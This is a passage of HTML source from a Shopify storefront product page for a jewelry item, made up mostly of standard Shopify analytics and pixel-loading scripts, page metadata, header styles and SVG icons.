<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"I'm Sorry I Have Been An Ass","vendor":"ShineOn Fulfillment","id":"7148469583965","untranslatedTitle":"I'm Sorry I Have Been An Ass","url":"\/products\/im-sorry-i-have-been-an-ass-2","type":"Jewelry"},"id":"41179130921053","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"sku":"SO-11377192","title":"White Gold Finish \/ Standard Box","untranslatedTitle":"White Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"I'm Sorry I Have Been An Ass","vendor":"ShineOn Fulfillment","id":"7148469583965","untranslatedTitle":"I'm Sorry I Have Been An Ass","url":"\/products\/im-sorry-i-have-been-an-ass-2","type":"Jewelry"},"id":"41179130953821","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"sku":"SO-11377194","title":"White Gold Finish \/ Luxury Box","untranslatedTitle":"White Gold Finish \/ Luxury Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"I'm Sorry I Have Been An Ass","vendor":"ShineOn Fulfillment","id":"7148469583965","untranslatedTitle":"I'm Sorry I Have Been An Ass","url":"\/products\/im-sorry-i-have-been-an-ass-2","type":"Jewelry"},"id":"41179130986589","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"sku":"SO-11377195","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"I'm Sorry I Have Been An Ass","vendor":"ShineOn Fulfillment","id":"7148469583965","untranslatedTitle":"I'm Sorry I Have Been An Ass","url":"\/products\/im-sorry-i-have-been-an-ass-2","type":"Jewelry"},"id":"41179131019357","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"sku":"SO-11377196","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"I'm Sorry I Have Been An Ass\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7148469583965\",\"untranslatedTitle\":\"I'm Sorry I Have Been An Ass\",\"url\":\"\/products\/im-sorry-i-have-been-an-ass-2\",\"type\":\"Jewelry\"},\"id\":\"41179130921053\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066\"},\"sku\":\"SO-11377192\",\"title\":\"White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7148469583965,"gid":"gid:\/\/shopify\/Product\/7148469583965","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"im-sorry-i-have-been-an-ass-2","variants":[{"id":41179130921053,"price":5995,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","sku":"SO-11377192"},{"id":41179130953821,"price":7995,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","sku":"SO-11377194"},{"id":41179130986589,"price":6995,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-11377195"},{"id":41179131019357,"price":8995,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-11377196"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7148469583965,"requestId":"7af4c5fe-de19-4985-acdb-e263245e50d2-1769096817"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"386aa329-e914-4be7-b94d-5fe91b6d2bfa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7148469583965,"requestId":"7af4c5fe-de19-4985-acdb-e263245e50d2-1769096817","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41179130921053,"productId":7148469583965,"productGid":"gid:\/\/shopify\/Product\/7148469583965","name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-11377192","brand":"ShineOn Fulfillment","variant":"White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41179130921053,"productId":7148469583965,"productGid":"gid:\/\/shopify\/Product\/7148469583965","name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-11377192","brand":"ShineOn Fulfillment","variant":"White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
